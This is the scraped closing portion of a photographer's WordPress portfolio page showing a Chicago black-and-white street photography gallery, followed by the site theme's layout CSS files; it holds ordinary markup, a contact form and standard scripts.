href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8791.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8791-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated28"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8546.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8546-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated29"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8673.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8673-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated30"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8713.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8713-705x1058.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated31"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8719.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8719-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated32"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8672.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8672-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated33"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8846.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8846-705x470.jpg" alt=""/></a></div></div><div class="element grid  classic2_cols"><div class="one_half gallery2 static filterable gallery_type animated34"><a class="fancy-gallery" href="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8865.jpg" data-caption="" ><img decoding="async" src="https://www.jrsdesignart.com/wp-content/uploads/2019/12/chicago-small-8865-705x470.jpg" alt=""/></a></div></div></div></div></div>
</div>

		    

<br class="clear"/>


<div class="footer_bar  ">

		<div id="footer" class="">
	<ul class="sidebar_widget three">
	    <li id="text-7" class="widget widget_text"><h2 class="widgettitle"><span>Welcome</span></h2>			<div class="textwidget"><p>Welcome to the portfolio of J. Ryan Stanley. I am a design professional with over 17 years of experience in graphic design, videography, and photography. I excel in working through the entire creative process from conceptualization through delivery.</p>
</div>
		</li>
<li id="wpforms-widget-3" class="widget wpforms-widget"><h2 class="widgettitle"><span>Get in Touch</span></h2><div class="wpforms-container wpforms-container-full" id="wpforms-5403"><form id="wpforms-form-5403" class="wpforms-validate wpforms-form" data-formid="5403" method="post" enctype="multipart/form-data" action="/portfolios/chicago-street-photography-bw/" data-token="c39baf95f9a5d9bdaa770b6a0782f6b6" data-token-time="1766392234"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-5403-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-5403-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" required><label for="wpforms-5403-field_0" class="wpforms-field-sublabel after">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-5403-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" required><label for="wpforms-5403-field_0-last" class="wpforms-field-sublabel after">Last</label></div></div></div><div id="wpforms-5403-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-5403-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-5403-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-5403-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-5403-field_2">Comment or Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-5403-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div></div><!-- .wpforms-field-container --><div class="wpforms-field wpforms-field-hp"><label for="wpforms-5403-field-hp" class="wpforms-field-label">Phone</label><input type="text" name="wpforms[hp]" id="wpforms-5403-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="5403"><input type="hidden" name="page_title" value="Personal work &#8211; Street Photography BW &#8211; Chicago"><input type="hidden" name="page_url" value="https://www.jrsdesignart.com/portfolios/chicago-street-photography-bw/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="6102"><input type="hidden" name="wpforms[post_id]" value="6102"><button type="submit" name="wpforms[submit]" id="wpforms-submit-5403" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button></div></form></div>  <!-- .wpforms-container --></li>
<li id="media_gallery-2" class="widget widget_media_gallery"><h2 class="widgettitle"><span>Latest Education Images From SCC</span></h2>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-6102 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.jrsdesignart.com/51004391352_c266c7b1f3_o/'><img width="150" height="150" src="https://www.jrsdesignart.com/wp-content/uploads/2021/03/51004391352_c266c7b1f3_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.jrsdesignart.com/50800711423_95de123ea1_o/'><img width="150" height="150" src="https://www.jrsdesignart.com/wp-content/uploads/2021/03/50800711423_95de123ea1_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.jrsdesignart.com/50831532448_e3d1afa0da_o/'><img width="150" height="150" src="https://www.jrsdesignart.com/wp-content/uploads/2021/03/50831532448_e3d1afa0da_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.jrsdesignart.com/50978133041_252deb539f_o/'><img width="150" height="150" src="https://www.jrsdesignart.com/wp-content/uploads/2021/03/50978133041_252deb539f_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.jrsdesignart.com/50977465893_c93405f144_o/'><img width="150" height="150" src="https://www.jrsdesignart.com/wp-content/uploads/2021/03/50977465893_c93405f144_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.jrsdesignart.com/51022944373_a379f78910_o/'><img width="150" height="150" src="https://www.jrsdesignart.com/wp-content/uploads/2021/03/51022944373_a379f78910_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</li>
	</ul>
	</div>
	<br class="clear"/>
	
	<div class="footer_bar_wrapper ">
					<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/jrsdesignart/?ref=br_rs"><i class="fa fa-facebook-official"></i></a></li>
			    				    				    				    				    				    	<li class="vimeo"><a target="_blank" title="Vimeo" href="https://vimeo.com/https://vimeo.com/user55415247"><i class="fa fa-vimeo-square"></i></a></li>
			    				    				    				    				    				    	<li class="linkedin"><a target="_blank" title="Linkedin" href="https://www.linkedin.com/in/ryan-stanley-76232b14/"><i class="fa fa-linkedin"></i></a></li>
			    				    				        			        			        			    </ul>
			</div>
			    <div id="copyright">© J. Ryan Stanley - jrsdesignart</div><br class="clear"/>	    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	</div>
</div>

</div>

<div id="overlay_background">
		<div id="fullscreen_share_wrapper">
		<div class="fullscreen_share_content">
	<div id="social_share_wrapper">
	<ul>
		<li><a class="tooltip" title="Share On Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.jrsdesignart.com/portfolios/chicago-street-photography-bw/"><i class="fa fa-facebook marginright"></i></a></li>
		
		<li><a class="tooltip" title="Share On Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.jrsdesignart.com/portfolios/chicago-street-photography-bw/&amp;url=https://www.jrsdesignart.com/portfolios/chicago-street-photography-bw/"><i class="fa fa-twitter marginright"></i></a></li>
		
		<li><a class="tooltip" title="Share On Pinterest" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.jrsdesignart.com%2Fportfolios%2Fchicago-street-photography-bw%2F&amp;media=https%3A%2F%2Fwww.jrsdesignart.com%2Fwp-includes%2Fimages%2Fmedia%2Fdefault.svg"><i class="fa fa-pinterest marginright"></i></a></li>

		<li><a class="tooltip" title="Share by Email" href="mailto:someone@example.com?Subject=Personal+work+-+Street+Photography+BW+-+Chicago&body=https%3A%2F%2Fwww.jrsdesignart.com%2Fportfolios%2Fchicago-street-photography-bw%2F"><i class="fa fa-envelope marginright"></i></a></li>
	</ul>
</div>		</div>
	</div>
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandportfolio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.jrsdesignart.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/jquery.requestAnimationFrame.js" id="requestAnimationFrame-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/jquery.mousewheel.min.js" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/ilightbox.packed.js" id="ilightbox-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/jquery.easing.js" id="easing-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/jquery.isotope.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/jquery.masory.js" id="masory-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/jquery.tooltipster.min.js" id="tooltipster-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/hw-parallax.js" id="hw-parallax-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/custom_plugins.js" id="grandportfolio-custom-plugins-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/themes/grandportfolio/js/custom.js" id="grandportfolio-custom-script-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.jrsdesignart.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jrsdesignart.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jrsdesignart.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.jrsdesignart.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/www.jrsdesignart.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jrsdesignart.com/wp-content/themes/grandportfolio/css/menus/leftalignmenu.css
body_size: 528
content:
#wrapper
{
	padding-top: 69px;
}

#logo_wrapper
{
	text-align: left;
	border: 0;
	padding: 0;
	float: left;
	width: 100%;
	height: 100%;
}

#logo_wrapper .logo_container
{
	display: table;
	padding: 0;
	height: 100%;
	min-height: 60px;
}

html[data-menu=leftalign_center] #logo_wrapper
{
	display: table;
	height: 100%;
}

html[data-menu=leftalign_center] #logo_wrapper .logo_container
{
	position: absolute;
	top: 0;
	float: none;
}

@-moz-document url-prefix() { 
#logo_wrapper .logo_container, html[data-menu=leftalign_center] #logo_wrapper .logo_container {
     height: 60px;
  }
}

html[data-topbar=true] #logo_wrapper .logo_container
{
	position: absolute;
	top: 40px;
	float: none;
}

html[data-topbar=true] .top_bar.scroll #logo_wrapper .logo_container
{
	top: 0;
}

html[data-menu=leftalign_center] body.admin-bar #logo_wrapper .logo_container
{
	top: 32px;
}

html[data-menu=leftalign_center][data-topbar=true] body.admin-bar #logo_wrapper .logo_container
{
	top: 72px;
}

html[data-menu=leftalign_center] body.admin-bar #logo_right_button
{
	top: 52px;
}

.top_bar.scroll #logo_wrapper
{
	display: block;
}

#nav_wrapper
{
	border-top: 0 !important;
}

.logo_container
{
	display: block;
	float: left;
	width: auto;
	height: auto;
}

html[data-menu=leftalign] #menu_wrapper, html[data-menu=leftalign_center] #menu_wrapper
{
	width: auto;
	float: right;
	padding: 0;
	height: 100%;
}

html[data-menu=leftalign_center] #menu_wrapper, html[data-menu=leftalign_center] #menu_wrapper
{
	float: none;
}

#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a
{
	position: relative;
	border-bottom: 1px solid  transparent;
	top: 1px;
}

.top_bar.scroll #menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a
{
	top: 0;
}

#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul
{
	margin-top: 0;
}

#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover, #menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a
{
	border-bottom: 2px solid #222;
}

body #logo_right_button
{
	position: relative;
	right: 0;
	top: 20px;
}

html[data-menu=leftalign] body #logo_right_button
{
	top: 0;
}

html[data-menu=leftalign] #logo_right_button, html[data-menu=leftalign_center] #logo_right_button
{
	position: relative;
	display: table-cell;
    vertical-align: middle;
    right: 0;
    padding-left: 5px;
    float: none;
}

html[data-menu=leftalign_center] #logo_right_button
{
	position: absolute;
	top: 23px;
	right: 90px;
	padding: 0;
	width: auto;
}

/* 
#Tablet (Portrait)
================================================== 
*/

@media only screen and (min-width: 768px) and (max-width: 960px) {
	html[data-menu=leftalign] #logo_wrapper, html[data-menu=leftalign_center] #logo_wrapper { padding: 0; }
	html[data-menu=leftalign] .logo_container, html[data-menu=leftalign_center] .logo_container { margin-top: 0px; }
}

/*  
#Mobile (Portrait)
================================================== 
*/

@media only screen and (max-width: 767px) {
	html[data-menu=leftalign] .top_bar .standard_wrapper, html[data-menu=leftalign_center] .top_bar .standard_wrapper
	{
		height: 0;
		padding: 0;
	}
	
	html[data-menu=leftalign] #nav_wrapper, html[data-menu=leftalign] #menu_wrapper, html[data-menu=leftalign_center] #nav_wrapper, html[data-menu=leftalign_center] #menu_wrapper
	{
		display: block;
	}
	
	html[data-menu=leftalign] .top_bar, html[data-menu=leftalign_center] .top_bar
	{
		padding-bottom: 15px;
	}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.jrsdesignart.com/wp-admin/admin-ajax.php?action=grandportfolio_custom_css
body_size: 830
content:

.portfolio_nav { display:none; }
.top_bar.fixed
{
	position: fixed;
	animation-name: slideDown;
	-webkit-animation-name: slideDown;	
	animation-duration: 0.5s;	
	-webkit-animation-duration: 0.5s;
	z-index: 999;
	visibility: visible !important;
	top: 0px;
}

.top_bar.fixed #menu_wrapper div .nav
{
	margin-top: 16px;
}

.top_bar.fixed #searchform
{
	margin-top: 8px;
}

.top_bar.fixed .header_cart_wrapper
{
	margin-top: 21px;
}

.top_bar.fixed #menu_wrapper div .nav > li > a
{
	padding-bottom: 24px;
}

.top_bar.fixed .logo_wrapper img
{
	max-height: 40px;
	width: auto;
}




@media only screen and (max-width: 768px) {
	html[data-menu=leftmenu] .mobile_menu_wrapper
	{
		right: 0;
		left: initial;
		
		-webkit-transform: translate(360px, 0px);
		-ms-transform: translate(360px, 0px);
		transform: translate(360px, 0px);
		-o-transform: translate(360px, 0px);
	}
}



.post_header_title, .post_header.grid
{
	text-align: center;
}



html[data-style=fullscreen] .top_bar.hasbg, .top_bar.hasbg, .top_bar.scroll.black
{
	border: 0;
}

.top_bar.hasbg
{
	background: rgba(0,0,0,0.00);
}

#page_caption, #page_caption .page_title_wrapper
{
	text-align: left;
	float: left;
}

#page_caption .page_title_wrapper .page_title_inner
{
	position: relative;
    float: left;
    width: 100%;
    box-sizing: border-box;
    margin-top: 10px;
    margin-bottom: 10px;
}

.post_caption 
{
	position: relative;
}

#page_caption hr.title_break, .post_caption hr.title_break
{
	display: none;
}

#page_caption h1
{
	width: 55%;
    display: block;
    float: left;
}

#page_caption .page_tagline, .post_caption .page_tagline
{
	width: 45%;
    text-align: right;
    position: absolute;
    right: 0;
    bottom: 0.5em;
}

.post_caption
{
	text-align: left;
	float: left;
	width: 100%;
}

.page_tagline
{
	font-style: normal;
}

.post_caption .page_tagline
{
	right: 30px;
}

#portfolio_wall_filters
{
	width: 45%;
	float: right;
	text-align: right;
	margin-left: 0 !important;
}

@media only screen and (min-width: 1100px) {
	#page_caption .page_tagline 
	{
		right: 90px;
	}
}




.two_cols.gallery .element img, .three_cols.gallery .element img, .four_cols.gallery .element img, .five_cols.gallery .element img, .two_cols.gallery .element:hover img, .three_cols.gallery .element:hover img, .four_cols.gallery .element:hover img, .five_cols.gallery .element:hover img, .post_img img, .post_img:hover img, #horizontal_gallery_wrapper .gallery_image_wrapper.archive img, .horizontal_gallery_wrapper .gallery_image_wrapper.archive img
{
	transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}
.one_half.gallery2.portfolio_type a:after, .one_third.gallery3.portfolio_type a:after, .one_fourth.gallery4.portfolio_type a:after, .one_fifth.gallery5.portfolio_type a:after
{
	display: none;
}
.two_cols.gallery .element .portfolio_title, .three_cols.gallery .element .portfolio_title, .four_cols.gallery .element .portfolio_title, .five_cols.gallery .element .portfolio_title
{
	background: rgba(0,0,0,0.7);
	height: 100%;
	bottom: 0;
	transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
    
    transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

.two_cols.gallery .element .portfolio_title .table, .three_cols.gallery .element .portfolio_title .table, .four_cols.gallery .element .portfolio_title .table, .five_cols.gallery .element .portfolio_title .table
{
	bottom: 0;
	display: table;
	width: 100%;
	height: 100%;
}

.two_cols.gallery .element .portfolio_title .table .cell, .three_cols.gallery .element .portfolio_title .table .cell, .four_cols.gallery .element .portfolio_title .table .cell, .five_cols.gallery .element .portfolio_title .table .cell
{
	display: table-cell;
	vertical-align: middle;
}






